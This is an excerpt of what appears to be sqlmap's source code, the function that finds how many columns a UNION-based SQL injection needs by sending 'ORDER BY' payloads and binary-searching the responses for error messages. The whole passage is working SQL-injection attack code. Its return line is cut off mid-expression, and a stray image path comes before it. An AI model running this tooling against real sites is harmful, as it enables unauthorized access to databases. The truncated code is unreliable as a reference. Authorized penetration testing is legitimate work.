 def _findUnionCharCount(comment, place, parameter, value, prefix, suffix, where=PAYLOAD.WHERE.ORIGINAL):
    """
    Finds number of columns affected by UNION based injection
    """
    retVal = None

    @stackedmethod
    def _orderByTechnique(lowerCount=None, upperCount=None):
        def _orderByTest(cols):
            query = agent.prefixQuery("ORDER BY %d" % cols, prefix=prefix)
            query = agent.suffixQuery(query, suffix=suffix, comment=comment)
            payload = agent.payload(newValue=query, place=place, parameter=parameter, where=where)
            page, headers, code = Request.queryPage(payload, place=place, content=True, raise404=False)
            return not any(re.search(_, page or "", re.I) and not re.search(_, kb.pageTemplate or "", re.I) for _ in ("(warning|error):", "order (by|clause)", "unknown column", "failed")) and not kb.heavilyDynamic and co

        if _orderByTest(1 if lowerCount is None else lowerCount) and not _orderByTest(randomInt() if upperCount is None else upperCount + 1):
            infoMsg = "'ORDER BY' technique appears to be usable. "
            infoMsg += "This should reduce the time needed "
            infoMsg += "to find the right number "
            infoMsg += "of query columns. Automatically extending the "
            infoMsg += "range for current UNION query injection technique test"
            singleTimeLogMessage(infoMsg)

            lowCols, highCols = 1 if lowerCount is None else lowerCount, ORDER_BY_STEP if upperCount is None else upperCount
            found = None
            while not found:
                if not conf.uCols and _orderByTest(highCols):
                    lowCols = highCols
                    highCols += ORDER_BY_STEP

                    if highCols > ORDER_BY_MAX:
                        break
                else:
                    while not found:
                        mid = highCols - (highCols - lowCols) // 2
                        if _orderByTest(mid):
                            lowCols = mid
                        else:
                            highCols = mid
                        if (highCols - lowCols) < 2:
                            found = lowCols

            return found